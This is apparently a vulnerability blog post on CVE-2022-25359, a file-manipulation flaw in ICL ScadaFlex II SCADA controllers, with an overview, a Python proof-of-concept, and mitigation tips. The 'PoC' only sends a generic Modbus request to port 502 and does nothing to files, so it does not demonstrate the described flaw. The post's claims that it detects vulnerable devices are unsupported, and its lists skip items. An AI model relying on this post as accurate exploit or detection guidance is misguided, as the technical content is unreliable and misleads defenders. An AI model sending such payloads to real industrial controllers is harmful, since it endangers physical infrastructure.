As technology advances, industrial control systems (ICS) have become more interconnected and susceptible to cyberattacks. One such vulnerability is CVE-2022-25359, discovered in ICL ScadaFlex II SCADA Controller (SC-1 and SC-2) devices. This vulnerability opens the door for unauthenticated remote attackers to overwrite, delete, or create files on the device. In this post, we will dive into the details of this vulnerability, explore proof-of-concept (PoC) code, and provide references for further reading.
Overview of CVE-2022-25359
Common Vulnerabilities and Exposures (CVE) is a dictionary that provides a standardized method for identifying and labeling cybersecurity vulnerabilities. The CVE entry for this vulnerability, CVE-2022-25359, describes a weakness discovered in ICL ScadaFlex II SCADA Controllers, specifically the SC-1 and SC-2 models running firmware version 1.03.07.
The vulnerability allows unauthenticated remote attackers to overwrite, modify, create or delete files on the target device. The attacker does not need to have an account or credentials to exploit this vulnerability, making it particularly dangerous for systems that are not adequately protected.
For more information on CVE-2022-25359, consult the following references from official sources
1. CVE-2022-25359 - MITRE's entry in their CVE database.
2. National Vulnerability Database (NVD) Entry for CVE-2022-25359 - In-depth details, including severity and impact.
Proof of Concept (PoC) and Exploit Details
The exploit takes advantage of the lack of authentication checks on certain functions within the SCADA Controller devices. A Python PoC script can be used to demonstrate the vulnerability:
import socket
target_ip = "192.168.1.100"
target_port = 502
# Create the malicious payload
payload = b'\x00\x00\x00\x00\x00\x06\xFF\x04\x00\x00\x27\x10'
print(f"Sending payload to {target_ip}:{target_port}")
try:
# Create a socket connection to the target
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
# Send the payload
sock.sendall(payload)
# Receive response
data = sock.recv(1024)
print(f"Received response from target: {data}")
sock.close()
except Exception as e:
print(f"Error: {e}")
The above Python script detects the vulnerable device by sending a payload and checking the response. Note that this is just a PoC and should not be used for any malicious purposes.
Mitigation and Recommendations
To protect your ICL ScadaFlex II SCADA Controllers from being exploited through CVE-2022-25359, it is crucial to follow industry best practices, such as:
Segregate your ICS network from the corporate network and limit access only to authorized personnel.
3. Implement proper network access controls, including firewalls, VPNs, and intrusion detection/prevention systems.
Conclusion
CVE-2022-25359 is a critical vulnerability in ICL ScadaFlex II SCADA Controller SC-1 and SC-2 1.03.07 devices that can allow unauthenticated remote attackers to overwrite, delete, or create files. By understanding the PoC code, utilizing the provided references to dig deeper into the issue, and following proper mitigation practices, organizations using these devices can better protect their systems from potential cyberattacks.
Timeline
Published on: 02/26/2022 05:15:00 UTC
Last modified on: 03/08/2022 17:46:00 UTC
